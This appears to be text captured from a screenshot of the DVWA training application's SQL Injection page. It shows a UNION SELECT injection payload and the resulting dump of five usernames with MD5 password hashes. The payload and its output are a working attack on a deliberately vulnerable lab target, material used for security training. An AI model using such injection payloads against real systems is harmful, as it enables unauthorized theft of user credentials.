 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99